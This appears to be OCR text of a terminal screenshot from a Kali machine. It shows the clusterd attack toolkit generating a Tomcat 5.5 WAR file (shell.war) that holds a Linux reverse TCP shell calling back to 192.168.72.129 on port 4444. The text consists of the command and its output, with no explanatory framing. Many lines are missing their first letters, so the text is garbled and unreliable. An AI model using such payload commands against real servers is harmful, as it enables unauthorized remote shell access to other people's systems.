 Wed Feb 12, 8:40 PM
root@kali: /opt/clusterd
erminal Tabs Help
root@kali: /opt/clusterd
# ./clusterd.py --gen-payload 192.168.72.129:4444 -o linux -a tomcat -v 5.5
d/0.1.1 - clustered attack toolkit
rting jboss, coldfusion, weblogic, tomcat
tarted at 2014-02-12 08:40PM
enerating payload....
ayload generated (shell.war). Payload: linux/x86/shell/reverse_tcp
inished at 2014-02-12 08:40PM
#